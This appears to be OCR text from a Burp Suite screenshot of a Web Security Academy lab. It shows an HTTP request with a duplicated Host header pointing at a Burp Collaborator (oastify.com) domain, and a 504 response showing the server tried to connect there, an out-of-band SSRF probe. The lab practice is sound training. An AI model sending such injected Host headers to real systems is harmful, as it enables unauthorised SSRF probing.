 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: fi1iq3jm0heg1pi9l7uo2wjquh08o1cq.oastify.com
3 Host: 0a5100f104ffdc65c3832510004000cf.web-security-academy.net
4 Cookie: _lab=
46%7cMCwCFEl8I%2f1MKZYhQeD4tAgInHaVIlOSAhRfpof2JIHe8eliJQyvZe0RqEaAu1cj%2fa9J%2bRtodNwNwyxPNGUSyn
m%2bDT4HOqZs6DAADU4Xm89PRlEz8wjSa%2bKf3yrJ5DNVKneSpX3AeX%2fFw3%2bXTy9txdIWdYXS%2f%2bUX9brNdcXI9II
zgk0%3d; session=pBRu7lhhL7xFCd6GjCHJ7act3hkmXPXP
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a5100f104ffdc65c3832510004000cf.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 504 Gateway Timeout
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 184
5
6 <html>
<head>
<title>
Server Error: Gateway Timeout
</title>
</head>
<body>
<h1>
Server Error: Gateway Timeout (3) connecting to
fi1iq3jm0heg1pi9l7uo2wjquh08o1cq.oastify.com
</h1>
</body>
</html>